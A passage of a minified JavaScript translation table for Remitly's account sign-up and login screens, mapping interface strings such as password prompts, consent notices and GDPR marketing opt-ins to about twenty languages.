Password",es:"Confirma contraseña",fr:"Confirmer le mot de passe",it:"Conferma password",ko:"암호 다시 입력",nl:"Wachtwoord bevestigen",pl:"Potwierdź hasło",pt:"Confirmar senha",ro:"Confirmare parolă",th:"ยืนยันรหัสผ่าน",tl:"Kumpirmahin ang Password",tr:"Parolayı Doğrula",vi:"Xác nhận lại mật khẩu",zh:"确认密码",ja:"パスワードの確認",hi:"Password confirm karein",bn:"পাসওয়ার্ড কনফার্ম করুন"},"Please enter a valid email address.":{de:"Bitte geben Sie eine gültige E-Mail-Adresse ein.",en:"Please enter a valid email address.",es:"Por favor, ingresa una dirección de correo electrónico válida.",fr:"Veuillez saisir une adresse e-mail valide.",it:"Inserisci un indirizzo e-mail valido.",ko:"유효한 이메일 주소를 입력하세요.",nl:"Voer een geldig e-mailadres in.",pl:"Wprowadź prawidłowy adres e-mail.",pt:"Insira um endereço de e-mail válido.",ro:"Introduceți o adresă de e-mail validă.",th:"โปรดป้อนที่อยู่อีเมลที่ถูกต้อง",tl:"Maglagay ng valid na email address.",tr:"Lütfen geçerli bir e-posta adresi girin.",vi:"Vui lòng nhập email hợp lệ.",zh:"请输入有效的电子邮件地址。",ja:"有効な電子メールアドレスを入力してください。",hi:"Please valid email address enter karein.",bn:"অনুগ্রহ করে একটি ভ্যালিড ইমেল অ্যাড্রেস লিখুন।"},"Please enter at least 8 characters.":{de:"Bitte geben Sie mindestens acht Zeichen ein.",en:"Please enter at least 8 characters.",es:"Por favor, ingresa al menos 8 caracteres.",fr:"Veuillez saisir au moins 8 caractères.",it:"Inserisci almeno 8 caratteri.",ko:"최소 8글자를 입력하세요.",nl:"Voer minstens 8 tekens in.",pl:"Wprowadź co najmniej 8 znaków.",pt:"Insira pelo menos 8 caracteres.",ro:"Introduceți cel puțin 8 caractere.",th:"โปรดป้อนอย่างน้อย 8 อักขระ",tl:"Maglagay ng hindi bababa sa 8 character.",tr:"Lütfen en az 8 karakter girin.",vi:"Vui lòng nhập ít nhất 8 ký tự.",zh:"请至少输入 8 个字符。",ja:"8文字以上入力してください。",hi:"Please kam se kam 8 characters enter karein.",bn:"অনুগ্রহ করে কম করে 8টি অক্ষর লিখুন।"},"Your passwords do not match.":{de:"Ihre Kennwörter stimmen nicht überein.",en:"Your passwords do not match.",es:"Tus contraseñas no coinciden.",fr:"Vos mots de passe ne correspondent pas.",it:"Le password inserite non corrispondono.",ko:"암호가 일치하지 않습니다.",nl:"De wachtwoorden komen niet overeen.",pl:"Twoje hasła nie są zgodne.",pt:"Suas senhas não conferem.",ro:"Parolele dvs. nu sunt identice.",th:"รหัสผ่านของคุณไม่ตรงกัน",tl:"Hindi magkatugma ang mga password mo.",tr:"Parolalarınız eşleşmiyor.",vi:"Mật khẩu không khớp",zh:"您的密码不一致。",ja:"パスワードが一致しません。",hi:"Aapake passwords match nahin karte.",bn:"আপনার পাসওয়ার্ড মিলছে না।"},Join:{da:"Tilmeld dig",de:"Beitreten",en:"Join",es:"Regístrate",fi:"Liity",fr:"S'inscrire",it:"Registrati",ko:"가입하기",nl:"Deelnemen",no:"Bli med",pl:"Dołącz",pt:"Junte-se",ro:"Alăturați-vă",sv:"Gå med",th:"เริ่มใช้งาน",tl:"Sumali",tr:"Katıl",vi:"Tham gia",zh:"加入",ja:"始める",hi:"Join karein",bn:"জয়েন করুন"},"Join Now":{de:"Registrieren",en:"Join Now",es:"Regístrate",fr:"S'inscrire",it:"Registrati",ko:"지금 가입하기",nl:"Nu lid worden",pl:"Dołącz teraz",pt:"Cadastre-se",ro:"Alăturați-vă acum",th:"เริ่มใช้งานเลย",tl:"Sumali Na Ngayon",tr:"Hemen Katılın",vi:"Tham Gia Ngay",zh:"立即加入",ja:"今すぐ始める",hi:"Abhi join karein",bn:"এখনই জয়েন করুন"},"Join now":{da:"Tilmeld dig",de:"Registrieren",en:"Join now",es:"Regístrate",fi:"Liity",fr:"S'inscrire",it:"Registrati",ko:"지금 가입하기",nl:"Nu lid worden",no:"Bli med",pl:"Dołącz teraz",pt:"Cadastre-se",ro:"Alăturați-vă acum",sv:"Gå med",th:"เริ่มใช้งานเลย",tl:"Sumali na ngayon",tr:"Hemen katılın",vi:"Tham gia ngay",zh:"立即加入",ja:"今すぐ始める",hi:"Abhi join karein",bn:"এখনই জয়েন করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrati",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastrar-se",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"E-sign Disclosure and Consent Notice":{de:"Hinweis und Einverständniserklärung elektronisch signieren",en:"E-sign Disclosure and Consent Notice",es:"Firma electrónica del aviso de divulgación y consentimiento",fr:"Autorisation de signature électronique et Avis de consentement",it:"Firma elettronica consenso e accordo di divulgazione",ko:"전자 서명 정보 공개 및 동의 안내",nl:"Vrijgave en toestemming elektronisch ondertekenen",pl:"Podpisz elektronicznie powiadomienie o poufności danych i udzielonej zgodzie",pt:"Aviso de divulgação e consentimento de assinatura eletrônica",ro:"Notificare privind divulgarea și consimțământul pentru semnătură electronică",th:"ลงลายมือชื่ออิเล็กทรอนิกส์ในหนังสือการยินยอมและการเปิดเผยข้อมูล",tl:"Paghahayag ng E-sign at Abiso sa Pahintulot",tr:"E-imza İfşa ve Rıza Bildirimi",vi:"Thông báo chấp thuận và tiết lộ thông tin với chữ ký điện tử",zh:"E-sign 信息披露与知情同意声明",ja:"電子署名の開示と同意の通知",hi:"Disclosure aur Consent Notice ko E-sign kareign",bn:"ই-সাইন ডিসক্লোজার এবং কনসেন্ট নোটিশ"},'By selecting "{JOIN_CTA}", you agree to Remitly\'s {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}, and to receive communications according to the {ESIGN_DISCLOSURE_LINK}.':{de:"Durch Auswahl von „{JOIN_CTA}“ stimmen Sie der {PRIVACY_POLICY_LINK} von Remitly, der {USER_AGREEMENT_LINK}  sowie dem Erhalt von Mitteilungen gemäß {ESIGN_DISCLOSURE_LINK} zu.",en:"By selecting “{JOIN_CTA}”, you agree to Remitly's {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}, and to receive communications according to the {ESIGN_DISCLOSURE_LINK}.",es:"Al seleccionar “{JOIN_CTA}”, aceptas la {PRIVACY_POLICY_LINK} y el {USER_AGREEMENT_LINK} de Remitly, así como recibir mensajes de acuerdo con el {ESIGN_DISCLOSURE_LINK}",fr:"En sélectionnant {JOIN_CTA}, vous acceptez la {PRIVACY_POLICY_LINK} de Remitly et notre {USER_AGREEMENT_LINK}, et consentez à recevoir des communications conformément à l'{ESIGN_DISCLOSURE_LINK}.",it:'Selezionando "{JOIN_CTA}", accetti {PRIVACY_POLICY_LINK} e {USER_AGREEMENT_LINK} di Remitly e di ricevere comunicazioni in base a {ESIGN_DISCLOSURE_LINK}',ko:"“{JOIN_CTA}” 선택을 통해 Remitly의 {PRIVACY_POLICY_LINK}, {USER_AGREEMENT_LINK}에 동의하고 {ESIGN_DISCLOSURE_LINK}에 따라 정보를 수신하는 데 동의하게 됩니다.",nl:"Als je “{JOIN_CTA}” selecteert, ga je akkoord met het {PRIVACY_POLICY_LINK} en de {USER_AGREEMENT_LINK} van Remitly, en stem je ermee in communicatie te ontvangen zoals beschreven in de {ESIGN_DISCLOSURE_LINK}",pl:"Wybierając „{JOIN_CTA}”, wyrażasz zgodę na postanowienia zawarte w dokumentach Remitly: {PRIVACY_POLICY_LINK}, {USER_AGREEMENT_LINK}, a także na otrzymywanie wiadomości zgodnie z zasadami opisanymi tutaj: {ESIGN_DISCLOSURE_LINK}",pt:"Ao selecionar “{JOIN_CTA}”, você concorda com a {PRIVACY_POLICY_LINK} e o {USER_AGREEMENT_LINK} da Remitly e em receber comunicações de acordo com o {ESIGN_DISCLOSURE_LINK}",ro:"Selectând „{JOIN_CTA}” îți exprimi acordul cu {PRIVACY_POLICY_LINK} și cu {USER_AGREEMENT_LINK} ale Remitly, precum și cu primirea de comunicări în conformitate cu {ESIGN_DISCLOSURE_LINK}",th:"โดยการเลือก “{JOIN_CTA}” แสดงว่าคุณเห็นด้วยกับ{PRIVACY_POLICY_LINK} {USER_AGREEMENT_LINK} ของ Remitly และยินยอมที่จะรับการติดต่อตาม {ESIGN_DISCLOSURE_LINK}",tl:'Sa pamamagitan ng pagpili sa "{JOIN_CTA}", sumasang-ayon ka sa {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK} ng Remitly, at sumasang-ayon kang makatanggap ng mga komunikasyon alinsunod sa  {ESIGN_DISCLOSURE_LINK}.',tr:"“{JOIN_CTA}” seçimini yaptığınızda Remitly'nin {PRIVACY_POLICY_LINK} ve {USER_AGREEMENT_LINK} içeriğini kabul etmiş, ayrıca {ESIGN_DISCLOSURE_LINK} çerçevesinde iletişim bildirimleri almaya rıza göstermiş olursunuz",vi:"Bằng cách chọn “{JOIN_CTA}”, bạn đồng ý với {PRIVACY_POLICY_LINK}, {USER_AGREEMENT_LINK} của Remitly và đồng ý nhận thông tin theo {ESIGN_DISCLOSURE_LINK}",zh:"选择“{JOIN_CTA}”即表示您同意 Remitly 的{PRIVACY_POLICY_LINK}、{USER_AGREEMENT_LINK}，并同意根据{ESIGN_DISCLOSURE_LINK}接收通信",ja:"「{JOIN_CTA}」を選択すると、Remitlyの {USER_AGREEMENT_LINK}、{PRIVACY_POLICY_LINK}、および{ESIGN_DISCLOSURE_LINK}による連絡を受け取ることに同意したものとみなされます。",hi:"“{JOIN_CTA}” ko select karake, aap Remitly ke {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}, aur {ESIGN_DISCLOSURE_LINK} ke mutaabik communications paane ke liye agree hote/hoti hain.",bn:"“{JOIN_CTA}” সিলেক্ট করে, আপনি Remitly-এর {USER_AGREEMENT_LINK}, {PRIVACY_POLICY_LINK}তে এবং  {ESIGN_DISCLOSURE_LINK} অনুসারে কমিউনিকেশন পেতে সম্মত হচ্ছেন।"},'By clicking "{JOIN_CTA}", you are agreeing to our':{da:'Ved at klikke "{JOIN_CTA}" accepterer du vores',de:"Wenn Sie auf „{JOIN_CTA}“ klicken, erklären Sie damit Ihre Zustimmung zu unserer",en:'By clicking "{JOIN_CTA}", you are agreeing to our',es:'Al hacer clic en "{JOIN_CTA}" estás aceptando nuestro',fi:"Klikkaamalla toimintoa ”{JOIN_CTA}” hyväksyt",fr:"En cliquant sur « {JOIN_CTA} », vous acceptez notre",it:'Facendo clic su "{JOIN_CTA}", acconsenti a',ko:'"{JOIN_CTA}"를 클릭하면 다음에 동의하는 것으로 간주됩니다.',nl:"Door te klikken op '{JOIN_CTA}', gaat u akkoord met onze",no:"Ved å trykke «{JOIN_CTA}», samtykker du til vår",pl:"Klikając przycisk „{JOIN_CTA}”, wyrażasz zgodę na:",pt:'Clicando em "{JOIN_CTA}", você está concordando com nosso',ro:"Făcând clic pe „{JOIN_CTA}”, acceptați",sv:"Genom att klicka på ”{JOIN_CTA}”, godkänner du vårt",tl:'Sa pamamagitan ng pag-click sa "{JOIN_CTA}", sumasang-ayon ka sa aming',tr:"{JOIN_CTA}a tıklayarak, şunu kabul ediyorsunuz:",vi:'Khi chọn "{JOIN_CTA}", bạn đã đồng ý với',zh:"单击“{JOIN_CTA}”，即表示您同意我们的",ja:"「{JOIN_CTA}」をクリックすると、当社の以下の規約に同意したものとみなされます：",hi:"“{JOIN_CTA}” par click karake, aap inase agree hote/hoti hain",bn:"“{JOIN_CTA}”-এ ক্লিক করে, আপনি মেনে নিচ্ছেন"},"User Agreement":{da:"brugeraftale",de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fi:"käyttäjäsopimuksemme",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",no:"Brukeravtale",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",sv:"användaravtal",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},"Forgot your password?":{de:"Haben Sie Ihr Kennwort vergessen?",en:"Forgot your password?",es:"¿Olvidaste tu contraseña?",fr:"Vous avez oublié votre mot de passe ?",it:"Hai dimenticato la password?",ko:"암호를 잊으셨나요?",nl:"Uw wachtwoord vergeten?",pl:"Nie pamiętasz hasła?",pt:"Esqueceu sua senha?",ro:"Ați uitat parola?",th:"ลืมรหัสผ่านของคุณใช่ไหม",tl:"Nakalimutan ang password mo?",tr:"Parolanızı mı unuttunuz?",vi:"Quên mật khẩu?",zh:"忘记密码？",ja:"パスワードを忘れた場合",hi:"Apana password bhuul gaye/gayin?",bn:"আপনার পাসওয়ার্ড ভুলে গেছেন?"},"Need an account?":{de:"Sie benötigen ein Profil?",en:"Need an account?",es:"¿Necesitas un perfil?",fr:"Besoin d'un profil ?",it:"Hai bisogno di un profilo?",ko:"프로필이 필요하신가요?",nl:"Profiel nodig?",pl:"Potrzebujesz profilu?",pt:"Precisa de um perfil?",ro:"Aveți nevoie de un profil?",th:"ต้องการโปรไฟล์ไหม",tl:"Kailangan ng profile?",tr:"Profile mi ihtiyacınız var?",translationsForEUSimple:{de:"Sie benötigen ein Profil?",en:"Need a profile?",es:"¿Necesitas un perfil?",fr:"Besoin d'un profil ?",it:"Hai bisogno di un profilo?",ko:"프로필이 필요하신가요?",pl:"Potrzebujesz profilu?",ro:"Aveți nevoie de un profil?",vi:"Bạn cần một hồ sơ?",zh:"需要个人资料？",ja:"アカウントが必要ですか？",hi:"Account chaahiye?",bn:"একটি অ্যাকাউন্টের প্রয়োজন?"},vi:"Bạn cần mở tài khoản?",zh:"需要个人资料？",ja:"アカウントが必要ですか？",hi:"Account chaahiye?",bn:"একটি অ্যাকাউন্টের প্রয়োজন?"},"Already have an account?":{de:"Sie haben bereits ein Profil?",en:"Already have an account?",es:"¿Ya tienes un perfil?",fr:"Vous avez déjà un profil ?",it:"Hai già un profilo utente?",ko:"이미 프로필이 있으신가요?",nl:"Hebt u al een profiel?",pl:"Masz już konto?",pt:"Já tem um perfil?",ro:"Aveți deja un cont?",th:"มีโปรไฟล์อยู่แล้วใช่ไหม",tl:"May profile ka na?",tr:"Zaten profiliniz var mı?",translationsForEUSimple:{de:"Sie haben bereits ein Profil?",en:"Already have a profile?",es:"¿Ya tienes un perfil?",fr:"Vous avez déjà un profil ?",it:"Hai già un profilo utente?",ko:"이미 프로필이 있으신가요?",pl:"Masz już profil?",ro:"Aveți deja un profil?",vi:"Bạn đã có hồ sơ?",zh:"已有个人资料？",ja:"すでにアカウントをお持ちですか？",hi:"Pahale se account hai?",bn:"আগে থেকেই একটি অ্যাকাউন্ট আছে?"},vi:"Bạn đã có tài khoản rồi?",zh:"已有个人资料？",ja:"すでにアカウントをお持ちですか？",hi:"Pahale se account hai?",bn:"আগে থেকেই একটি অ্যাকাউন্ট আছে?"},"Sign In":{de:"Anmelden",en:"Sign In",es:"Inicia sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Iniciar sessão",ro:"Autentificare",th:"ลงชื่อเข้าใช้",tl:"Mag-sign In",tr:"Oturum Aç",vi:"Đăng nhập",zh:"登录",ja:"サインイン",hi:"Sign In karein",bn:"সাইন ইন করুন"},"Sign in":{de:"Anmelden",en:"Sign in",es:"Inicia sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Iniciar sessão",ro:"Autentificare",th:"ลงชื่อเข้าใช้",tl:"Mag-sign in",tr:"Oturum açın",vi:"Đăng nhập",zh:"登录",ja:"サインイン",hi:"Sign in karein",bn:"সাইন ইন করুন"},"GDPR Disclaimer":{da:"Remitly kan kontakte dig vedr. særlige kampagner, som vi ofte lancerer for vores kunder, herunder FX-priskampagner, rabatter og lodtrækninger. Hvis du ikke ønsker at modtage disse meddelelser, bedes du afmarkér felt.",de:"Remitly nimmt möglicherweise Kontakt mit Ihnen auf, um Sie über spezielle Werbeaktionen zu informieren, die wir unseren Kunden häufig anbieten, einschließlich speziellen Wechselkursen, Gebührenrabatten und Verlosungen. Wenn Sie diese Nachrichten nicht erhalten möchten, entfernen Sie bitte die Markierung dieses Kästchens.",en:"Remitly may contact you regarding special promotions that we often run for our customers, including FX rate promotions, fee discounts and prize draws. If you do not wish to receive these messages, please uncheck this box.",es:"Remitly podría contactarte en referencia a promociones especiales que usualmente ofrecemos a nuestros clientes; lo que incluye tarifas de primer envío, cargos por envío reducidos y sorteos. Si no deseas recibir estos mensajes, por favor desmarca la casilla.",fi:"Remitly voi ottaa yhteyttä teihin erityisistä mainoskampanjoistamme, joita järjestämme usein asiakkaitamme varten, mukaan lukien FX-hintatarjoukset, alennukset ja palkinnot.  Jos ette halua vastaanottaa näitä viestejä, poista tämä ruutu.",fr:"Remitly peut vous contacter au sujet de promotions spéciales que nous organisons souvent pour nos clients, notamment des promotions sur les taux de change, des réductions de frais et des tirages au sort. Si vous ne souhaitez pas recevoir ces messages, veuillez désélectionner cette case.",it:"Remitly potrebbe contattarti per inviarti promozioni speciali riservate ai nostri clienti, comprese le promozioni sui tassi Forex, gli sconti sulle commissioni e le estrazioni a premio. Se non vuoi ricevere questi messaggi, deseleziona questa casella.",ko:"환율 프로모션, 수수료 할인, 경품 추첨 등, 수시로 진행되는 특별 고객 프로모션과 관련하여 Remitly가 연락을 드릴 수도 있습니다. 이런 메시지를 받고 싶지 않다면 박스를 체크 해제하세요.",nl:"Remitly kan contact met u opnemen over speciale acties, zoals wisselkoersacties, kortingen op de kosten en wedstrijden. Verwijder het vinkje bij deze optie als u deze berichten niet wilt ontvangen.",no:"Remitly kan kontakte deg angående spesielle markedsføringer som vi ofte gjør for våre kunder, inkludert for eksempel kursmarkedsføringer, avgiftsrabatter og premietrekninger. Dersom du ikke ønsker å motta disse meldingene, fjern avhukingen på denne boksen.",pl:"Remitly może skontaktować się z Tobą w sprawie specjalnych promocji, które często oferujemy naszym klientom, takich jak promocyjne kursy walutowe, obniżki opłat i losowania nagród. Jeśli nie chcesz otrzymywać podobnych wiadomości, odznacz to pole.",pt:"O Remitly pode contatá-lo a respeito de promoções especiais que frequentemente oferecemos aos nossos clientes, inclusive promoções de taxas de câmbio, descontos em tarifas e sorteios de prêmios. Se você não quiser receber essas mensagens, desmarque esta caixa.",ro:"Remitly vă poate contacta referitor la promoțiile speciale pe care le oferim, adeseori, clienților, inclusiv promoții la ratele de schimb valutar, reduceri ale comisioanelor și trageri la sorți cu premii. Dacă nu doriți să primiți astfel de mesaje, vă rugăm să debifați această casetă.",sv:"Remitly kan komma att kontakta dig för att berätta om speciella kampanjer som vi ofta kör för våra kunder, inklusive valutakurskampanjer, avgiftsrabatter och prisdragningar. Om du inte vill få dessa meddelanden, uncheck this box.",th:"Remitly อาจติดต่อคุณเกี่ยวกับโปรโมชั่นพิเศษที่เรามักจัดให้กับลูกค้าของเรา รวมถึงโปรโมชั่นอัตรา FX, ส่วนลดค่าธรรมเนียม และการจับรางวัล หากคุณไม่ต้องการรับข้อความเหล่านี้ โปรดยกเลิกการเลือกช่องนี้",tl:"Posibleng kaugnayin ka ng Remitly tungkol sa mga espesyal na promosyon na madalas naming iniaalok sa aming mga customer, kabilang ang mga promosyon sa FX rate, mga diskwento sa bayarin, at mga bunutan ng papremyo. Kung ayaw mong makatanggap ng ganitong mga mensahe, paki-uncheck ang kahong ito.",tr:"Remitly; kur oranı promosyonları, ücret indirimleri ve ödül çekilişleri de dahil olmak üzere, müşterilerimiz için sıkça yaptığımız promosyonlar ile ilgili olarak sizinle iletişime geçebilir. Bu mesajları almak istemiyorsanız, lütfen bu kutucuğun onay işaretini kaldırın.",vi:"Remitly có thể liên hệ với bạn về các chương trình khuyến mãi, tỉ giá FX hoặc rút thăm trúng thưởng. Vui lòng bỏ chọn mục này nếu bạn không muốn nhận những thông tin trên.",zh:"Remitly 可能就经常为客户提供的特别促销与您联系，这些促销包括外汇促销、费用折扣及抽奖。如果您不希望接收这些消息，请不要在框内打勾。",ja:"Remitlyは、FXレートキャンペーン、手数料割引、懸賞など、当社が実施する特別キャンペーンについて、お客様にご連絡する場合がございます。このようなメッセージの受信を希望されない場合、このボックスのチェックを外してください。",hi:"Remitly aapako aise special promotions ke liye contact kar sakata hai, jinhein ham aksar apane customers ke liye run karate hain, inamein FX rate promotions, fee discounts aur prize draws shaamil hain. Agar aap ye messages nahin paana chaahate/chaahatin, to please yah box uncheck karein.",bn:"Remitly, FX রেট প্রোমোশন, ফি ডিসকাউন্ট এবং প্রাইজ ড্র সমেত আমাদের কাস্টমারদের জন্য প্রায়ই রাখা স্পেশাল প্রোমোশনের জন্য আপনার সাথে যোগাযোগ করতে পারে। আপনি এইসব মেসেজ পেতে না চাইলে, অনুগ্রহ করে এই বক্সটি আনচেক করুন।"},"GDPR Opted Out Disclaimer":{de:"Ich erkläre mich damit einverstanden, Informationen zu Werbeaktionen zu erhalten, die Remitly häufig für seine Kunden durchführt, z. B. Werbeaktionen zu Wechselkursen, Gebührenrabatte und Gewinnspiele.",en:"I agree to being contacted regarding special promotions that Remitly often runs for its customers, including FX rate promotions, fee discounts and prize draws.",es:"Acepto que se me contacte en relación con promociones especiales que Remitly suele tener para sus clientes, incluso por promociones de tipo de cambio extranjero, descuentos en tarifas y sorteos de premios.",fr:"J'accepte d'être contacté à propos des offres promotionnelles spéciales que Remitly organise régulièrement pour ses clients, notamment des offres sur les taux de change, des remises sur les frais et des jeux-concours.",it:"Accetto di essere contattato riguardo alle promozioni speciali che spesso Remitly riserva ai clienti, ad esempio promozioni sui tassi di cambio, sconti sulle commissioni e estrazione di premi.",ko:"Remitly가 수시로 고객에게 제공하는 환율 프로모션, 수수료 할인, 경품 행사 등의 특별 프로모션과 관련된 정보를 받는 데 동의합니다.",nl:"Ik ga ermee akkoord dat Remitly contact met mij opneemt over speciale promoties die Remitly vaak voor haar klanten uitvoert, waaronder wisselkoerspromoties, korting op vergoedingen en prijstrekkingen.",pl:"Wyrażam zgodę na kontakt w sprawie specjalnych promocji, które firma Remitly często przygotowuje dla swoich klientów, w tym promocji dotyczących kursów wymiany, zniżek w opłatach oraz losowań nagród.",pt:"Eu concordo em ser contatado sobre promoções especiais feitas pela Remitly regularmente para seus clientes, incluindo promoções de taxa de câmbio, descontos em tarifas e sorteios de prêmios.",ro:"Sunt de acord să fiu contactat cu privire la promoțiile speciale pe care Remitly le organizează adesea pentru clienții săi, inclusiv promoții legate de cursul valutar pentru tranzacțiile cu cardul în străinătate, reduceri de comisioane și extrageri cu premii.",th:"ฉันตกลงที่จะได้รับการติดต่อเกี่ยวกับโปรโมชั่นพิเศษที่ Remitly มีให้กับลูกค้าเป็นประจำ รวมถึงโปรโมชั่นอัตราแลกเปลี่ยน FX ส่วนลดค่าธรรมเนียม และการจับรางวัล",tr:"Döviz kuru promosyonları, ücret indirimleri ve ödül çekilişleri dahil olmak üzere, Remitly'nin müşterilerine sıklıkla sunduğu özel promosyonlarla ilgili olarak benimle iletişime geçilmesini kabul ediyorum.",vi:"Tôi đồng ý để Remitly liên hệ với tôi khi có các chương trình khuyến mại đặc biệt thường dành cho khách hàng, bao gồm khuyến mại tỷ giá ngoại hối, chiết khấu phí và rút thăm trúng thưởng.",zh:"我同意 Remitly 就其经常为客户举办的特别促销活动与我联系，其中包括外汇汇率促销、费用折扣和抽奖。",ja:"FXレートキャンペーン、手数料割引、懸賞などの、Remitlyが実施する特別キャンペーンについて連絡を受けることを了承します。",hi:"Main agree karata/karati huun ki mujhe aise special promotions ke liye contact kiya jaaye, jinhein Remitly apane customers ke liye run karata hai, inamein FX rate promotions, fee discounts aur prize draws shaamil hain.",bn:"Remitly, FX রেট প্রোমোশন, ফি ডিসকাউন্ট এবং প্রাইজ ড্র সমেত তাদের কাস্টমারদের জন্য প্রায়ই রাখা স্পেশাল প্রোমোশনের জন্য আমার সাথে যোগাযোগ করতে পারে বলে আমি সম্মতি দিচ্ছি।"},"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent à",it:"Invia denaro in",ko:"송금 수령인",nl:"Geld verzenden naar",pl:"Wyślij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimiteți banii către",th:"ส่งเงินไปยัง",tl:"Mag-pera-padala sa",tr:"Şuraya para gönderin:",vi:"Gửi tiền đến",zh:"汇款至",ja:"送金先",hi:"Inhein paise send karein",bn:"এখানে মানি সেন্ড করুন"},"Please select a country.":{en:"Please select a country.",es:"Selecciona un país.",fr:"Veuillez sélectionner un pays",it:"Seleziona un paese.",ko:"국가를 선택하세요.",nl:"Selecteer een land.",pt:"Selecione um país.",th:"โปรดเลือกประเทศ",tl:"Pumili ng bansa.",tr:"Lütfen bir ülke seçin.",vi:"Vui lòng chọn quốc gia bạn muốn gửi tiền đến, hoặc đổi lựa chọn phía trên.",zh:"请选择国家/地区。",ja:"国を選択してください。",hi:"Please koi country select karein.",bn:"অনুগ্রহ করে কান্ট্রি বেছে নিন।"},"Select a country":{de:"Wählen Sie ein Land",en:"Select a country",es:"Selecciona un país",fr:"Sélectionnez un pays",it:"Seleziona un paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione um país",ro:"Alegeţi o ţară",th:"เลือกประเทศ",tl:"Pumili ng bansa",tr:"Ülke seçin",vi:"Chọn một quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Koi country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"Notify me":{en:"Notify me",es:"Notifícame",fr:"Informez-moi",it:"Inviami una notifica",ko:"알림 받기",nl:"Waarschuw mij",pt:"Me avise",th:"แจ้งให้ฉันทราบ",tl:"Abisuhan ako",tr:"Beni haberdar et",vi:"Thông báo cho tôi",zh:"通知我",ja:"通知を受ける",hi:"Mujhe notify karein",bn:"আমাকে নোটিফাই করুন"},"Coming Soon":{de:"Demnächst",en:"Coming Soon",es:"Próximamente",fr:"Prochainement",it:"Disponibile a breve",ko:"곧 출시",nl:"Binnenkort verwacht",pl:"Już wkrótce",pt:"Em breve",ro:"În curând",th:"เร็วๆ นี้",tl:"Malapit Na",tr:"Pek Yakında",vi:"Sắp ra mắt",zh:"即将推出",ja:"準備中",hi:"Jald aa raha hai",bn:"শীঘ্রই আসছে"},"Coming soon welcome":{en:"Soon you'll be able to send or transfer money to {RECEIVE} from {SEND} with Remitly. Sign up for early access when it launches!",es:"Pronto podrás enviar o transferir dinero a {RECEIVE} de {SEND} con Remitly. ¡Regístrate para tener un acceso rápido al servicio cuando lo lancemos!",fr:"Bientôt, vous pourrez envoyer ou transférer de l'argent vers {RECEIVE} depuis {SEND} avec Remitly. Inscrivez-vous pour profiter d'un accès anticipé au service lors de son lancement !",it:"A breve potrai inviare o trasferire denaro all'estero online in {RECEIVE} da {SEND} con Remitly. Registrati per garantirti l'accesso anticipato al momento del lancio.",ko:"곧 Remitly를 이용하여 {SEND}에서 {RECEIVE}에 송금하거나 이체할 수 있습니다. 출시될 때 누구보다 먼저 이용하려면 신청하세요!",nl:"Binnenkort kunt u geld verzenden of overschrijven naar {RECEIVE} van {SEND} met Remitly. Meld u aan voor vroege toegang wanneer het wordt gelanceerd!",pt:"Em breve você poderá enviar ou transferir dinheiro para {RECEIVE} de {SEND} com a Remitly. Inscreva-se para ter acesso antecipado quando for lançado!",th:"ในเร็วๆ นี้ คุณจะสามารถส่งหรือโอนเงินไป {RECEIVE} จาก {SEND} ด้วย Remitly ได้ สมัครเพื่อทดลองใช้ก่อนใครเมื่อเปิดตัว!",tl:"Malapit ka nang makapagpadala o makapag-transfer ng pera sa {RECEIVE} mula sa {SEND} gamit ang Remitly. Mag-sign up para sa maagang access kapag nailunsad ito!",tr:"Kısa süre içinde Remitly ile {SEND} çıkışlı olarak {RECEIVE} hedefine para gönderebiliyor olacaksınız. Bu hizmet başladığında erken erişim edinmek için kaydolun!",zh:"您很快就能使用 Remitly 从{SEND}汇款或转账到{RECEIVE}。立即注册，以便在推出时抢先体验！",ja:"まもなくRemitlyで{SEND}から{RECEIVE}への送金が可能になります。リリース開始時の早期アクセスにご登録ください！",hi:"Jald hii, aap Remitly ke saath {RECEIVE} ko {SEND} se send ya transfer kar paayeinge/paayeingi. Isake launch hone par jaldi access paane ke liye sign up karein!",bn:"শীঘ্রই আপনি Remitly দিয়ে {SEND} থেকে {RECEIVE}-এ মানি সেন্ড বা 